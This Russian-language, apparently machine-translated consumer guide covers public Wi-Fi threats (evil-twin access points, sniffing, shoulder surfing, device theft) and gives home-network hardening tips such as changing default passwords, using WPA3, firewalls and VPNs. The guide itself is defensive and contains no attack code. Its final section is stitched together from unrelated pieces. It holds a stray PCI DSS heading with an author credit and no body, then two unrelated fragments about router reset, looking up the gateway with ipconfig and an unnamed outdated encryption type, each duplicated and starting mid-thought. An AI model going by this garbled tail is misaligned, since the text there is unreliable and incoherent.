При атаке злого близнеца злоумышленник собирает информацию о точке доступа к общедоступной сети, а затем настраивает свою систему, чтобы выдать себя за нее. Злоумышленник использует широковещательный сигнал более сильный, чем тот, который генерируется законной точкой доступа; затем ничего не подозревающие пользователи подключаются, используя более сильный сигнал.Поскольку жертва подключается к Интернету через систему злоумышленника, злоумышленник может легко использовать специализированные инструменты для чтения любых данных, которые жертва отправляет через Интернет. Эти данные могут включать номера кредитных карт, комбинации имени пользователя и пароля и другую личную информацию. Всегда подтверждайте имя и пароль общедоступной точки доступа Wi-Fi перед использованием. Это гарантирует, что вы подключаетесь к надежной точке доступа.
Беспроводное сниффинг
Многие точки общего доступа не защищены, и передаваемый ими трафик не зашифрован.Это может поставить под угрозу ваши конфиденциальные сообщения или транзакции. Поскольку ваше соединение передается «в открытом виде», злоумышленники могут использовать инструменты сниффинга для получения конфиденциальной информации, такой как пароли или номера кредитных карт. Убедитесь, что все точки доступа, которые вы подключаете, используют шифрование не ниже WPA2.
Несанкционированный доступ к компьютеру
Незащищенная общедоступная беспроводная сеть в сочетании с незащищенным общим доступом к файлам может позволить злоумышленнику получить доступ к любым каталогам и файлам, которые вы непреднамеренно сделали доступными для совместного использования.Убедитесь, что при подключении ваших устройств к общедоступным сетям вы запрещаете совместное использование файлов и папок. Разрешить совместное использование только в признанных домашних сетях и только тогда, когда это необходимо для обмена элементами. Если в этом нет необходимости, убедитесь, что общий доступ к файлам отключен. Это поможет предотвратить доступ неизвестных злоумышленников к файлам вашего устройства.
Серфинг по плечу
В общественных местах злоумышленники могут просто оглянуться через ваше плечо, пока вы печатаете. Просто наблюдая за вами, они могут украсть конфиденциальную или личную информацию.Защитные пленки, которые мешают серфингистам увидеть экран вашего устройства, можно купить за небольшие деньги. Для небольших устройств, таких как телефоны, внимательно следите за своим окружением при просмотре конфиденциальной информации или вводе паролей.
Кража мобильных устройств
Не все злоумышленники рассчитывают получить доступ к вашим данным по беспроводной сети. Физически воруя ваше устройство, злоумышленники могут получить неограниченный доступ ко всем его данным, а также ко всем подключенным облачным учетным записям.Принятие мер по защите ваших устройств от потери или кражи важно, но в худшем случае небольшая подготовка может защитить данные внутри. Большинство мобильных устройств, включая портативные компьютеры, теперь имеют возможность полностью зашифровать свои хранимые данные, что делает устройства бесполезными для злоумышленников, которые не могут предоставить правильный пароль или персональный идентификационный номер (PIN). Помимо шифрования содержимого устройства, также рекомендуется настроить приложения вашего устройства так, чтобы они запрашивали данные для входа, прежде чем разрешать доступ к любой облачной информации.Наконец, индивидуально шифруйте или защищайте паролем файлы, содержащие личную или конфиденциальную информацию. Это обеспечит еще один уровень защиты на случай, если злоумышленник сможет получить доступ к вашему устройству.
Что вы можете сделать, чтобы минимизировать риски для вашей беспроводной сети?
- Изменить пароли по умолчанию. Большинство сетевых устройств, включая точки беспроводного доступа, предварительно настроены с паролями администратора по умолчанию для упрощения настройки.Эти пароли по умолчанию легко доступны для получения в Интернете, поэтому они обеспечивают лишь минимальную защиту. Изменение паролей по умолчанию затрудняет доступ злоумышленников к устройству. Использование и периодическая смена сложных паролей — ваша первая линия защиты вашего устройства. (См. Выбор и защита паролей.)
- Ограничить доступ. Разрешить доступ к сети только авторизованным пользователям. Каждая часть оборудования, подключенная к сети, имеет адрес управления доступом к среде (MAC).Вы можете ограничить доступ к своей сети, отфильтровав эти MAC-адреса. Конкретную информацию о включении этих функций см. В пользовательской документации. Вы также можете использовать «гостевую» учетную запись, которая широко используется на многих беспроводных маршрутизаторах. Эта функция позволяет предоставлять гостям беспроводной доступ по отдельному беспроводному каналу с отдельным паролем, сохраняя при этом конфиденциальность ваших основных учетных данных.
- Зашифруйте данные в своей сети. Шифрование ваших беспроводных данных предотвращает их просмотр любым, кто может получить доступ к вашей сети.Для обеспечения этой защиты доступно несколько протоколов шифрования. Защищенный доступ Wi-Fi (WPA), WPA2 и WPA3 шифруют информацию, передаваемую между беспроводными маршрутизаторами и беспроводными устройствами. WPA3 в настоящее время является самым надежным шифрованием. WPA и WPA2 по-прежнему доступны; однако рекомендуется использовать оборудование, которое специально поддерживает WPA3, поскольку использование других протоколов может оставить вашу сеть открытой для эксплуатации.
- Защитите свой идентификатор набора услуг (SSID). Чтобы предотвратить доступ посторонних к вашей сети, не разглашайте свой SSID. Все маршрутизаторы Wi-Fi позволяют пользователям защищать SSID своего устройства, что затрудняет поиск сети злоумышленниками. По крайней мере, измените свой SSID на что-нибудь уникальное. Если оставить его по умолчанию, это может позволить потенциальному злоумышленнику определить тип маршрутизатора и, возможно, воспользоваться любыми известными уязвимостями.
- Установите брандмауэр. Рассмотрите возможность установки брандмауэра непосредственно на беспроводных устройствах (брандмауэр на основе хоста), а также в домашней сети (брандмауэр на основе маршрутизатора или модема).Злоумышленники, которые могут напрямую подключиться к вашей беспроводной сети, могут обойти ваш сетевой брандмауэр — брандмауэр на основе хоста добавит уровень защиты к данным на вашем компьютере (см. Общие сведения о брандмауэрах для дома и малого офиса).
- Поддерживайте антивирусное программное обеспечение. Установите антивирусное программное обеспечение и регулярно обновляйте определения вирусов. Многие антивирусные программы также имеют дополнительные функции, которые обнаруживают или защищают от шпионского и рекламного ПО (см. Защита от вредоносного кода и Что такое кибербезопасность?).
- Используйте общий доступ к файлам с осторожностью. Обмен файлами между устройствами должен быть отключен, когда он не нужен. Вы всегда должны разрешать общий доступ к файлам только в домашних или рабочих сетях, а не в общедоступных сетях. Возможно, вы захотите создать специальный каталог для совместного использования файлов и ограничить доступ ко всем другим каталогам. Кроме того, вы должны защищать паролем все, чем вы делитесь. Никогда не открывайте весь жесткий диск для обмена файлами (см. Выбор и защита паролей).
- Регулярно обновляйте программное обеспечение точки доступа. Производитель вашей точки беспроводного доступа будет периодически выпускать обновления и исправления для программного обеспечения и прошивки устройства. Не забудьте регулярно проверять веб-сайт производителя на наличие обновлений или исправлений для вашего устройства.
- Проверьте параметры безопасности беспроводной сети вашего интернет-провайдера или производителя маршрутизатора. Ваш интернет-провайдер и производитель маршрутизатора могут предоставить информацию или ресурсы для помощи в обеспечении безопасности вашей беспроводной сети.Посетите раздел поддержки клиентов на их веб-сайтах для получения конкретных предложений или инструкций.
- Подключитесь с помощью виртуальной частной сети (VPN). Многие компании и организации имеют VPN. VPN позволяют сотрудникам безопасно подключаться к своей сети, когда они находятся вне офиса. VPN шифруют соединения на отправляющей и принимающей сторонах и не пропускают трафик, который не зашифрован должным образом. Если вам доступен VPN, обязательно заходите в него каждый раз, когда вам понадобится общедоступная точка беспроводного доступа.
5 шагов для поиска несанкционированных сетей Wi-Fi и соответствия требованиям PCI DSS 11.1
| Гэри Гловер VP Security Assessments CISSP, CISA, QSA, PA-QSA |



 Это сбросит все установки до начальных. Второй способ — посмотреть адрес при помощи командной строки. Для этого нужно нажать комбинацию Win+R и ввести команду «cmd» + Enter». После чего потребуется набрать «ipconfig» и также нажать Enter. Потом необходимо найти строку основного шлюза. Это и будет искомым адресом;
Это сбросит все установки до начальных. Второй способ — посмотреть адрес при помощи командной строки. Для этого нужно нажать комбинацию Win+R и ввести команду «cmd» + Enter». После чего потребуется набрать «ipconfig» и также нажать Enter. Потом необходимо найти строку основного шлюза. Это и будет искомым адресом; Еще один устаревший тип шифрования, однако, он более надежен чем первый. При нем сеть Internet работает на невысокой скорости, но может быть нужен некоторым гаджетам;
Еще один устаревший тип шифрования, однако, он более надежен чем первый. При нем сеть Internet работает на невысокой скорости, но может быть нужен некоторым гаджетам;